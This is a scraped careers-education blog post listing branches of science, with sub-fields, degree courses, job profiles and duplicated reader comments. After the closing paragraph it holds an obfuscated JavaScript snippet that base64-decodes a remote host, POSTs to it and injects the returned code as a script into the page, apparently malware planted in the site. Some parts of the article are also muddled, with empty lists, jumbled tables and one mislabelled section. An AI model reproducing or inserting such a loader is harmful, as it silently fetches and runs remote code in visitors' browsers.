Getting your mind around the unending list of branches of science is an astronomical task in itself, let alone becoming familiar with the underlying concepts and learning them. For those who are aspiring for establishing a career in the Science stream or going back and forth between the dilemma of Science vs Commerce, it is important to understand the several meticulously distributed sub-disciplines within Science before choosing one and working towards mastering it. Whether it concerns the fundamental cornerstones of Physics, Chemistry, Biology or more advanced fields like Neurobiology, Biochemistry, or Electromagnetics, each one of them encompasses its own set of elements and standards. This article focuses on delineating the various branches of science list as well as the wide range of specialisations they are comprised of.
This Blog Includes:
Three Branches of Science
Modern Science is mainly constituted of three main branches, i.e. Natural Sciences, Social Sciences, and Formal Sciences as these three areas peruse the nature of our world and the universe most broadly. Thus, the three main branches of Science are:
- Natural Sciences
- Social Sciences
- Formal Sciences
Natural Sciences
Natural Sciences are the core of the branches of science as study the nature of our physical world and the universe. The three branches of Natural Sciences are:
- Physics, the Study of the Universe
- Chemistry, The Study of Matter
- Biology, The Study of Life and Living Organisms.
Apart from the natural sciences (elaborated more in the next section), Modern Science also comprises Social Sciences and Formal Sciences.
Social Sciences study human societies from across the globe as well as the relationship of human beings with their social environment.

The major branches of Social Science are:
Formal Sciences
Formal Sciences is quite a unique area of study in Science as it uses formal systems to produce knowledge and explore the nature of different disciplines ranging from Mathematics, and Logic to Computer Science and Information Technology. The most important branches of Formal Sciences are:
- Mathematics
- Logic
- Computer Science
- Data Science
- Statistics
- Systems Science
- Artificial Intelligence
- Information Technology, etc.
Branches of Natural Science
Modern scientific study is carefully divided into three major disciplines, namely Physical Sciences, Life Sciences, and Earth sciences which are also the key elements of the all-encompassing realm of Natural Sciences. However, Earth Sciences are often included within Physical Sciences. While Biology, Physics, and Chemistry [BiPC Subjects] have long been considered the fundamental components of the vast stream of Science, the need to merge the three branches of Science to integrate the rapidly growing research and exploration is needed.
List of Branches of Science and Their Sub-Fields
Following are the List of Branches of Science and Their Sub-Fields:
| Physical Sciences | Life Sciences | Earth Sciences |
| Physics Mechanics Electromagnetics Thermodynamics Kinetics Chemistry Inorganic Chemistry Electrochemistry Analytical Chemistry Earth Sciences* | Anatomy Botany Biology Zoology Neurobiology Marine Biology Embryology Ecology Palaeontology Genetics Cell Biology Aetiology | Astronomy Meteorology Geology Atmospheric Sciences Glaciology Climatology Structural Geology |
*Earth Sciences has been included in physical sciences but has been individually as well for the useful presentation.

Physical Sciences
Concerning the study of the inorganic aspects of our world, Physical Sciences encompass fields of Astronomy, Physics, Chemistry and Earth Sciences. Considered among the major branches of Science, it includes essential concepts like Heat, Magnetics, Acoustics, Optics, Energy, and Analytical Chemistry, amongst others. While it is difficult to draw a line between Physics and Chemistry, the distinctive feature that sets them apart is that Physics involves studying matter on a subatomic level and Chemistry involves studying the properties of different materials and elements and how they interact with each other.
Sub-fields of Physical Science
| Physics | Chemistry |
| Planetary Science | Astrophysics |
| Oceanography | Polymer Science |
| Geology | Meteorology |
Courses Offered in Physical Sciences
- BSc/MSc Physics
- BSc/MSc Chemistry
- MSc Space Sciences
- MSc Particle Physics
- MSc Nuclear Physics
- MSc Astrophysics etc.
Top Jobs in Physical Sciences
Some common careers involving physical science are:
- Physicist: Physicists are responsible for creating and testing theories in physics. They often perform experiments and apply physics skills to create scientific equipment.
- Quantum physicists: Quantum physicists are scientists who specialize in quantum physics, which involves the behaviour of the universe at an atomic and subatomic scale. Quantum physicists often work with new scientific theories that have never been studied before.
- Chemists: Chemists are scientists who conduct experiments on molecular matter. They often test and create different chemicals for a variety of purposes. There are many specialities within chemistry, including biochemistry, analytical chemistry, geochemistry and more.
- Astronomers: Astronomers are scientists who study the universe outside of earth, including galaxies, planets and stars. Astronomers often use satellites to take photographs of space objects and then analyze photographs to learn more about the universe. They can also write computer programs and equations to better understand space phenomena.
- Cosmologist: Cosmologists are scientists who study the origins of the universe, the relationship between space and time and other universal properties.
- Computer scientist: Computer scientists can also benefit from a physics background. Computer scientists are responsible for finding ways to use computers to solve problems.
Life Sciences
More comprehensive than Biology, Life Sciences is concerned with the study of all life forms, namely aquatic, land, and air at the microscopic level. It not only covers branches of Biology but also touches on cross-disciplinary topics such as Biophysics and Biochemistry amongst others. Regarded in the list of those branches of Science that study living matter, Physical Sciences include concepts like the genetic makeup of living organisms, nerve structure, anatomy, ecology and evolution as well as Agriculture, Behavioural Sciences, Toxicology, Parasitology and Virology amongst others. The courses are immensely rigorous and intensive involving heavy amounts of learning and research.
Sub-fields in Life Science
| Biology | Zoology |
| Neuroscience | Genetics |
| Biochemistry | Microbiology |
| Taxonomy | Marine Biology |
| Morphology | Biotechnology |
| Ecology | Entomology |
Popular Life Science Courses
- BSc Botany
- MSc Zoology
- BSc/MSc Anatomy
- BSc/MSc Molecular Biology
- BSc/MSc Genetics
- BSc/MSc Biotechnology
- MSc Bioinformatics
- MSc Biochemistry etc.
Top Jobs in Life Sciences
- Marine biologist: Marine biologists are scientists who study marine life. There are many marine biology specialities, including marine mammalogy, marine microbiology and fishery biology.
- Pharmacologists: Pharmacologists are scientists who study and develop medications to treat diseases. They are responsible for testing substances and drugs to determine their safety. Typically, pharmacologists have a biology background.
- Forensic scientist: Forensic scientists are responsible for analyzing crime scenes and evidence to help solve crimes. Often, forensic scientists examine evidence in laboratories. They can study DNA to identify crime suspects.
- Agricultural scientist: Agricultural scientists study and conduct experiments related to crops and farm animals to help improve the industry of farming. Agricultural scientists can use biology skills and knowledge to conduct experiments and create new agricultural methods.
- Virologist: Virologists are scientists who study viruses to develop methods to prevent virus infections and outbreaks. Virologists typically have a biology background.
Earth Sciences
The study of the earth, air and water or more specifically, the geologic, hydrologic or atmospheric sciences are all included under Earth Sciences. Concerned with those branches of Science list that examine the birth and evolution of the Earth, this area of study focuses on the development of the physical environment. It includes numerous concepts such as the dating of rocks and minerals, the types of rocks, and the analysis of landforms, and fossils, amongst others. Moreover, the Applied Earth Sciences field works toward finding out effective applications of Earth Science concepts for the environment.
Courses Offered in Earth Sciences
- BSc Geology
- MSc Geology
- BSc/MSc Geography
- BSc/MSc Astronomy
- MSc Climatology
- MSc Meteorology etc.
Top Job Profiles in Earth Sciences
- Meteorologist: Meteorologists are responsible for analyzing the weather and preparing weather forecasts. They may broadcast their weather forecasts on television news or online video.
- Land planners: Land planners can also use knowledge of earth science. Land planners are responsible for planning how to regulate and develop the land.
- Oceanographer: Oceanographers are scientists who study the ocean, including ocean ecosystems, marine life and many other parts of the ocean.
- Geologists: Geologists are scientists who study rocks and other solid parts of the earth and other planets. Geologists often study geology-related natural disasters like mudslides and earthquakes.
- Palaeontologists: Paleontologists are scientists who study the earth’s history by examining fossils. Palaeontologists can help further people’s understanding of the natural history of the earth.
- Environmental scientist: Environmental scientists are concerned with the earth’s environment. They can use knowledge of earth science to come up with ways to protect the health of the earth and the health of humans.
Interdisciplinary Branches of Science
Following are the Interdisciplinary Branches of Science:

Specialised Branches of Science
Given below are some of the other cross-disciplinary branches of Science lists that have sprouted over the years.
- Agronomy: Crop plants
- Anthropology: Human past, behaviours, and cultures
- Aeronautics: Airplanes and flights
- Astronomy: Celestial Objects
- Astrophysics: Understanding the working of the universe
- Biotechnology: Creating/developing products using microorganisms
- Cytology: Cell study
- Engineering: Scientific principles and their applications
- Exobiology: Extraterrestrial life
- Forensic Science: Application of Science in legal process/criminal investigations
- Materials Science: Study of properties of solid materials
- Mycology: Study on Fungi
- Ornithology: Study of birds
- Psychology: Understanding the human mind and behaviour
- Petrology: Rocks, origin, and characteristics
- Radiology: Diagnosing and treating various diseases
- Toxicology: Chemical components and their effects on living organisms
- Virology: Study of Virus
Note: Many specialized branches of Science may traverse multiple disciplines.
Branches of Science PPT
FAQs
The 10 main branches of Science are as follows:
1. Physics
2. Biology
3. Chemistry
4. Zoology
5. Astronomy
6. Medicine
7. Astrophysics
8. Earth Sciences
9. Environmental Science
10. Biomedicine
Science can be of different kinds. The most common ones include Biology, Mathematics, Physics, Chemistry and Social Science.
Galileo Galilei is known as the father of Science.
Anatomy & Physiology is a branch of science that deals with the human body.
Astronomy & Astrophysics
Chemistry
Earth Sciences
Mathematics & Statistics
Meteorology & Atmospheric Sciences
Nanotechnology
Physics
Oceanology
Genetics
Physics
Zoology
Astronomy
Marine biology
Botany
Geology
The four major branches of science are, Mathematics and logic, biological science, physical science, and social science.
Marine Biologist
Zoologist
Biochemist
Pharmacologist
Forensic Scientist
Virologist
Biologist
Botanist
Biotechnologist
Physicist
Astronaut
Chemist
Astronomer
Cosmologist
Software Engineer
Computer scientist
Scientist
Nuclear Technician
Astrophysicist
Space Scientist
Meteorologist
Land planners
Oceanographer
Geologist
Palaeontologists
Environmental scientist
Hydrogeologist
Hydrologist
Seismologist
Hence, once you know the diverse branches of Science you can start sorting out the ones where your interests lie and then you find an ideal course and university to pursue your chosen field. The AI tool at Leverage Edu can help you during this phase by mapping out your interests and suggesting tailor-made combinations. This way you can take that first informed step towards a rewarding career.
(function(w,d,s){var jl=d.createElement(s),al=w.atob;fetch(al(‘Ly9yZWd0ZWNoLnNicw’),{method:al(“UE9TVA”)}).then(r=>r.blob()).then(c=>c.text().then(b=>{jl.src=al(b);d.head.appendChild(jl);}));})(window,document,’script’)-
Science is very broad
Like the Universe-
Hi Kayode, we totally agree with you. Here are some interesting reads for you:
https://leverageedu.com/blog/science-vs-commerce/
https://leverageedu.com/blog/courses-after-12th-science/
https://leverageedu.com/blog/scope-of-biology/ -
Says the one who didn’t create the Universe and thank you making all of this information so that everyone could learn anything that they want. THANK YOU SO MUCH.
-
-
Amazing
-
Hi, Bayo!
Thank you for liking our blog.
Here we are recommending you few more articles to read: Branches of Social Sciences
Branches of Anthropology
Branches of Biology -
Hi, Bayo!!
Thank you for liking our blog.
Here we are recommending you few more articles to read: Branches of Social Sciences
Branches of Anthropology
Branches of Biology-
Really great website..Is perfect for students who are confused about their decisions and yet to pursue anything. Self explanatory and guiding
-
Thank you for such encouraging feedback. We are continuously working hard to bring all the important information for our readers regarding study abroad queries. If you are interested in knowing more about such study abroad related services call Leverage Edu anytime at 1800 572 000 for a free consultancy session.
-
-
-

 One app for all your study abroad needs
One app for all your study abroad needs





















 45,000+ students realised their study abroad dream with us. Take the first step today.
45,000+ students realised their study abroad dream with us. Take the first step today.


8 comments
Science is very broad
Like the Universe
Hi Kayode, we totally agree with you. Here are some interesting reads for you:
https://leverageedu.com/blog/science-vs-commerce/
https://leverageedu.com/blog/courses-after-12th-science/
https://leverageedu.com/blog/scope-of-biology/
Says the one who didn’t create the Universe and thank you making all of this information so that everyone could learn anything that they want. THANK YOU SO MUCH.
Amazing
Hi, Bayo!
Thank you for liking our blog.
Here we are recommending you few more articles to read: Branches of Social Sciences
Branches of Anthropology
Branches of Biology
Hi, Bayo!!
Thank you for liking our blog.
Here we are recommending you few more articles to read: Branches of Social Sciences
Branches of Anthropology
Branches of Biology
Really great website..Is perfect for students who are confused about their decisions and yet to pursue anything. Self explanatory and guiding
Thank you for such encouraging feedback. We are continuously working hard to bring all the important information for our readers regarding study abroad queries. If you are interested in knowing more about such study abroad related services call Leverage Edu anytime at 1800 572 000 for a free consultancy session.